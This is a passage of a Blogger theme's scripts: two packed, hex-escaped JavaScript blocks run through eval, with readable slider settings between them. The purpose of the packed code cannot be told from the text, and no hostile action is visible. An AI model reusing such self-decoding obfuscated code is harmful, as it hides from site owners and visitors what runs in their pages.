\\a\\E\\a\\b\\K\\a\\B\\a\\p\\a\\r\\a\\G\\a\\x\\a\\d\\a\\c\\a\\c\\a\\G\\a\\p\\a\\t\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\G\\a\\p\\a\\t\\a\\c\\a\\s\\a\\j\\a\\j\\a\\p\\a\\c\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\b\\m\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\b\\M\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\s\\a\\B\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\L\\a\\g\\a\\s\\a\\j\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\d\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\c\\a\\E\\a\\r\\a\\t\\a\\r\\a\\p\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\q\\a\\f\\a\\U\\a\\15\\a\\15\\a\\c\\a\\g\\a\\t\\a\\q\\a\\g\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\q\\a\\c\\a\\E\\a\\r\\a\\I\\a\\c\\a\\17\\a\\17\\a\\17\\a\\c\\a\\b\\w\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\d\\a\\s\\a\\14\\a\\q\\a\\j\\a\\p\\a\\c\\a\\p\\a\\g\\a\\q\\a\\G\\a\\t\\a\\j\\a\\q\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\t\\a\\v\\a\\x\\a\\b\\K\\a\\c\\a\\I\\a\\s\\a\\b\\J\\a\\c\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\g\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\p\\a\\v\\a\\F\\a\\G\\a\\j\\a\\g\\a\\c\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\a\\c\\a\\j\\a\\p\\a\\v\\a\\I\\a\\c\\a\\c\\a\\j\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\J\\a\\Q\\a\\r\\a\\q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\M\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\c\\a\\x\\a\\G\\a\\I\\a\\b\\k\\a\\L\\a\\b\\12\\a\\x\\a\\j\\a\\p\\a\\v\\a\\g\\a\\q\\a\\c\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\s\\a\\G\\a\\j\\a\\P\\a\\r\\a\\p\\a\\c\\a\\P\\a\\j\\a\\I\\a\\t\\a\\c\\a\\v\\a\\x\\a\\d\\a\\g\\a\\b\\J\\a\\b\\k\\a\\L\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\q\\a\\c\\a\\L\\a\\v\\a\\x\\a\\d\\a\\c\\a\\L\\a\\v\\a\\p\\a\\q\\a\\j\\a\\c\\a\\d\\a\\s\\a\\14\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\g\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\b\\N\\a\\s\\a\\j\\a\\g\\a\\c\\a\\t\\a\\g\\a\\x\\a\\B\\a\\j\\a\\P\\a\\c\\a\\L\\a\\r\\a\\p\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\z\\a\\p\\a\\t\\a\\c\\a\\j\\a\\g\\a\\p\\a\\I\\a\\c\\a\\1e\\a\\Q\\a\\B\\a\\c\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\r\\a\\b\\l\\a\\r\\a\\17\\a\\g\\a\\p\\a\\b\\M\\a\\s\\a\\q\\a\\g\\a\\c\\a\\x\\a\\r\\a\\c\\a\\s\\a\\1e\\a\\s\\a\\b\\J\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\q\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\s\\a\\t\\a\\j\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\c\\a\\v\\a\\x\\a\\c\\a\\q\\a\\E\\a\\p\\a\\v\\a\\Q\\a\\j\\a\\c\\a\\j\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\c\\a\\d\\a\\s\\a\\j\\a\\s\\a\\b\\f\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\Q\\a\\c\\a\\q\\a\\G\\a\\E\\a\\E\\a\\g\\a\\q\\a\\q\\a\\c\\a\\17\\a\\v\\a\\x\\a\\d\\a\\r\\a\\17\\a\\c\\a\\P\\a\\j\\a\\j\\a\\Q\\a\\c\\a\\b\\O\\a\\b\\O\\a\\1d\\a\\1b\\a\\15\\a\\C\\a\\c\\a\\17\\a\\p\\a\\s\\a\\Q\\a\\Q\\a\\g\\a\\p\\a\\c\\a\\s\\a\\t\\a\\j\\a\\g\\a\\p\\a\\x\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\t\\a\\c\\a\\C\\a\\1d\\a\\1d\\a\\U\\a\\D\\a\\18\\a\\c\\a\\x\\a\\s\\a\\I\\a\\g\\a\\c\\a\\b\\i\\a\\G\\a\\x\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\14\\a\\c\\a\\q\\a\\g\\a\\E\\a\\r\\a\\x\\a\\d\\a\\c\\a\\q\\a\\g\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\p\\a\\d\\a\\c\\a\\D\\a\\15\\a\\b\\M\\a\\f\\a\\b\\N\\a\\b\\N\\a\\c\\a\\L\\a\\r\\a\\G\\a\\p\\a\\j\\a\\P\\a\\c\\a\\b\\O\\a\\15\\a\\b\\1f\\a\\1d\\a\\b\\n\\a\\b\\M\\a\\c\\a\\g\\a\\s\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\q\\a\\c\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\j\\a\\g\\a\\b\\J\\a\\j\\a\\c\\a\\b\\r\\a\\r\\a\\1i\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\I\\a\\b\\s\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\X\\a\\D\\a\\c\\a\\1d\\a\\Q\\a\\p\\a\\v\\a\\t\\a\\c\\a\\q\\a\\b\\n\\a\\D\\a\\15\\a\\c\\a\\q\\a\\b\\1f\\a\\15\\a\\15\\a\\c\\a\\q\\a\\U\\a\\b\\1f\\a\\15\\a\\c\\a\\14\\a\\r\\a\\G\\a\\j\\a\\G\\a\\F\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\p\\a\\g\\a\\E\\a\\g\\a\\x\\a\\j\\a\\c\\a\\g\\a\\I\\a\\F\\a\\g\\a\\d\\a\\c\\a\\x\\a\\g\\a\\17\\a\\c\\a\\I\\a\\g\\a\\d\\a\\v\\a\\s\\a\\c\\a\\j\\a\\P\\a\\G\\a\\I\\a\\F\\a\\x\\a\\s\\a\\v\\a\\t\\a\\c\\a\\b\\O\\a\\g\\a\\F\\a\\p\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\b\\i\\a\\s\\a\\x\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\1d\\a\\p\\a\\p\\a\\s\\a\\14\\a\\c\\a\\b\\k\\a\\E\\a\\j\\a\\r\\a\\F\\a\\r\\a\\p\\a\\c\\a\\t\\a\\s\\a\\F\\a\\g\\a\\t\\a\\c\\a\\b\\w\\a\\g\\a\\Q\\a\\j\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\1d\\a\\G\\a\\B\\a\\G\\a\\q\\a\\j\\a\\c\\a\\b\\i\\a\\G\\a\\t\\a\\14\\a\\c\\a\\x\\a\\r\\a\\b\\m\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\p\\a\\g\\a\\I\\a\\r\\a\\1i\\a\\g\\a\\c\\a\\q\\a\\G\\a\\F\\a\\q\\a\\j\\a\\p\\a\\v\\a\\x\\a\\B\\a\\c\\a\\r\\a\\x\\a\\t\\a\\r\\a\\s\\a\\d\\a\\c\\a\\d\\a\\r\\a\\E\\a\\G\\a\\I\\a\\g\\a\\x\\a\\j\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\12\\a\\t\\a\\g\\a\\I\\a\\g\\a\\x\\a\\j\\a\\b\\e\\a\\14\\a\\b\\q\\a\\d\\a\\c\\a\\I\\a\\14\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\x\\a\\G\\a\\t\\a\\t\\a\\c\\a\\t\\a\\r\\a\\E\\a\\s\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\Q\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\g\\a\\d\\a\\c\\a\\17\\a\\v\\a\\d\\a\\B\\a\\g\\a\\j\\a\\c\\a\\p\\a\\g\\a\\L\\a\\c\\a\\d\\a\\r\\a\\L\\a\\r\\a\\t\\a\\t\\a\\r\\a\\17\\a\\c\\a\\b\\O\\a\\p\\a\\g\\a\\g\\a\\c\\a\\b\\e\\a\\t\\a\\r\\a\\B\\a\\B\\a\\g\\a\\p\\a\\c\\a\\b\\f\\a\\g\\a\\I\\a\\Q\\a\\t\\a\\s\\a\\j\\a\\g\\a\\q\\a\\c\\a\\v\\a\\x\\a\\x\\a\\g\\a\\p\\a\\b\\p\\a\\b\\f\\a\\b\\j\\a\\b\\l\\a\\c\\a\\b\\f\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\y\\a\\Q\\a\\r\\a\\q\\a\\g\\19\\13\\19\\19\\13\\19\\a\\L\\a\\p\\a\\r\\a\\I\\a\\b\\M\\a\\P\\a\\s\\a\\p\\a\\b\\M\\a\\r\\a\\d\\a\\g\\19\\13\\19\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\19\\13\\19\\a\\b\\S\\a\\17\\a\\y\\19\\13\\19\\a\\b\\S\\a\\F\\19\\13\\19\\a\\B\\19\\Y\\1o\\b\\15\\Z\\b\\C\\Z\\b\\F\\13\\b\\L\\13\\1a\\13\\b\\A\\13\\b\\V\\13\\b\\P\\11\\1k\\b\\V\\1n\\b\\C\\Z\\1a\\11\\1k\\b\\E\\Z\\1a\\1O\\b\\L\\1A\\1g\\10\\O\\Y\\1C\\b\\V\\Z\\b\\17\\Z\\1a\\1y\\b\\L\\11\\11\\11\\1r\\Z\\Z\\1a\\1n\\1a\\1P\\b\\L\\11\\1S\\b\\18\\1A\\b\\R\\10\\1g\\10\\N\\Y\\Y\\Z\\1a\\1r\\b\\1e\\11\\1C\\1a\\1F\\b\\X\\Z\\b\\14\\11\\11\\1m\\1o\\b\\T\\Z\\1M\\1g\\10\\O\\Y\\10\\1g\\10\\K\\Y\\Y\\Z\\1y\\1N\\1y\\13\\b\\R\\11\\11\\1k\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\P\\10\\b\\V\\Z\\1a\\11\\Y\\1n\\b\\A\\10\\1a\\Y\\h\\h\\b\\V\\Z\\1a\\11\\1m\\1o\\b\\A\\1n\\10\\b\\C\\Z\\b\\V\\11\\1k\\b\\E\\1q\\b\\P\\10\\b\\V\\Y\\1m\\Y\\1o\\b\\V\\1n\\b\\C\\Z\\11\\1k\\b\\E\\1q\\1g\\10\\V\\Y\\1m\\1o\\1a\\1n\\b\\1m\\1o\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\T\\Z\\b\\A\\10\\1a\\Y\\11\\1k\\b\\F\\1n\\b\\F\\10\\1g\\10\\K\\Y\\Y\\Z\\b\\1a\\1q\\b\\1b\\Z\\1g\\10\\12\\Y\\1r\\b\\V\\Z\\1a\\11\\1r\\1g\\10\\12\\Y\\13\\1g\\10\\1f\\Y\\11\\13\\b\\A\\10\\1a\\Y\\11\\1m\\1m\\1o\\b\\E\\1q\\b\\F\\1m\\Z\\1g\\10\\W\\Y\\13\\b\\1d\\13\\b\\1g\\13\\1g\\10\\J\\Y\\10\\1g\\10\\M\\Y\\Y\\Z\\1g\\10\\b\\Y\\11\\13\\W\\13\\1k\\1m\\11\\11","\\h","\\x\\u\\p\\l\\v","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\d\\V\\C\\h\\d\\M\\V\\h\\d\\K\\N\\h\\d\\M\\M\\h\\d\\J\\b\\h\\d\\V\\O\\h\\d\\J\\F\\h\\d\\M\\H\\h\\d\\M\\12\\h\\d\\M\\1f\\h\\d\\M\\W\\h\\d\\V\\M\\h\\d\\K\\I\\h\\d\\V\\J\\h\\d\\K\\b\\h\\d\\J\\C\\h\\d\\J\\H\\h\\d\\K\\C\\h\\d\\K\\H\\h\\d\\K\\1f\\h\\d\\M\\E\\h\\d\\M\\I\\h\\d\\M\\C\\h\\d\\K\\O\\h\\d\\J\\M\\h\\d\\V\\N\\h\\d\\K\\V\\h\\d\\K\\J\\h\\d\\J\\N\\h\\d\\K\\M\\h\\d\\J\\E\\h\\d\\K\\F\\h\\d\\K\\K\\h\\d\\V\\W\\h\\d\\K\\12\\h\\d\\V\\E\\h\\d\\V\\F\\h\\d\\J\\K\\h\\d\\M\\F\\h\\d\\J\\V\\h\\d\\V\\1f\\h\\d\\J\\B\\h\\d\\V\\V\\h\\d\\J\\12\\h\\d\\J\\W\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\J\\h\\d\\J\\1f\\h\\d\\K\\B\\h\\d\\O\\b\\h\\1p\\W\\d\\c\\N\\f\\12\\h\\d\\V\\K\\h\\d\\N\\F\\h\\d\\N\\E\\h\\d\\M\\O\\h\\d\\O\\J\\h\\d\\V\\12\\h\\d\\O\\K\\h\\d\\O\\O\\h\\d\\K\\E\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\N\\h\\d\\O\\N\\h\\d\\J\\O\\h\\d\\V\\B\\h\\d\\O\\M\\h\\d\\N\\W\\h\\d\\O\\B\\h\\d\\N\\O\\h\\d\\O\\F\\h\\d\\O\\I\\h\\d\\N\\I\\h\\d\\O\\C\\h\\d\\J\\J\\h\\d\\M\\K\\h\\d\\O\\12\\h\\d\\O\\H\\h\\d\\O\\1f\\h\\d\\V\\b\\h\\d\\M\\J\\h\\d\\N\\J\\h\\d\\J\\I\\h\\d\\O\\V\\h\\d\\O\\E\\h\\d\\N\\12\\h\\d\\N\\N\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\O\\h\\d\\M\\b\\h\\d\\N\\K\\h\\d\\N\\1f\\h\\d\\N\\V\\h\\t\\f\\v\\y\\t\\q\\h\\j\\y\\q\\g\\v\\l\\s\\q\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\b\\h\\d\\N\\b\\h\\d\\N\\M\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\M\\h\\d\\N\\B\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\K\\h\\d\\N\\C\\h\\15\\v\\t\\l\\q\\k\\h\\A\\m\\l\\p\\f\\h\\l\\j\\h\\v\\s\\15\\v\\t\\l\\q\\k\\h\\J\\K\\h\\z\\c\\t\\h\\u\\c\\t\\x\\f\\P\\q\\v\\h\\J\\N\\h\\f\\z\\c\\p\\h\\q\\f\\A\\h\\18\\f\\k\\H\\d\\u\\h\\M\\1f\\h\\K\\M\\h\\b\\N\\K","","\\j\\t\\s\\r\\C\\m\\c\\t\\C\\s\\i\\f","\\t\\f\\u\\p\\c\\g\\f","\\a\\A\\1r","\\a\\e","\\k"];1T(1u(1v,1w,1c,1s,1l,1z){1l=1u(1c){1x(1c<1w?1j[4]:1l(1G(1c/1w)))+((1c=1c%1w)>1H?1B[1j[5]](1c+1J):1c.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1c--){1z[1l(1c)]=1s[1c]||1l(1c)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1c=1};1D(1c--){1E(1s[1c]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1c)+1j[8],1j[9]),1s[1c])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x65|x63|x7C|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x72|x70|x74|x71|x73|x75|x76|x77|x41|x43|x79|x42|x44|x7A|x45|x46|x33|x36|x47|x32|x35|x34|x49|x48|x4B|x4A|x4D|x4C|x37|x30|x4E|x5D|x28|x5B|x29|x38|x2C|x4F|x53|x50|x51|x52|x22|x54|x55|_0x1d97x3|x57|x56|x39|x58|x5A|x59|_0xf2ab|x7B|_0x1d97x5|x7D|x3D|x3B|x5F|x20|x2B|_0x1d97x4|x2D|function|_0x1d97x1|_0x1d97x2|return|x2F|_0x1d97x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4DqB1DkavN1MwuKWi2Wsh_87V3jSpqJ9rEojFOKn7LBT_bFCgy-3lgeS6tOdxSky_oRtdTZug5u2lImz5OSvyLvrhOXcuHtjLHUTo3wkBLkuWCrIfndlxzpJJE137ik0ncLzF50dZsBI/s1600-r/nth.png";
var POST_PER_PAGE = 8; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Y\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\e\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\p\\a\\u\\a\\k\\a\\e\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\p\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Y\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Z\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Y\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\q\\a\\f\\a\\h\\a\\q\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\